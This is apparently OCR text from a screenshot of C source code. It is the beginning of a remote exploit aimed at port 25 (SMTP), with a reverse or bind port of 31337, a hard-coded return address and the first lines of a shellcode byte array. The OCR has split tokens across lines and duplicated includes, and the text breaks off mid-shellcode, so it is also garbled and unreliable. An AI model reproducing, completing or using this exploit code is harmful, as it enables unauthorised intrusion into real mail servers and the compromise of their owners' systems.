
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<sys/socket.h>
#
include
<sys/types.h>
#
include
<sys/wait.h>
#
include
<sys/socket.h>
#
include
<netinet/in.h>
#
include
<errno.h>
#
define
 PORT 25
#
define
 RPORT 31337
#
define
 RET "\xD3\x39\xD3\x77" 
/*w
char
 shellcode
[
]
=
"\xd9\xee\xd9\x74\x24\xf4\x5b\x31\
"\x59\x47\x83\xeb\xfc\xe2\xf4\xb1\
"\xd6\xd2\x2b\x69\x99\xd2\x02\x71\
"\x99\xd2\x1d\x6d\x80\xb2\xa4\x7f\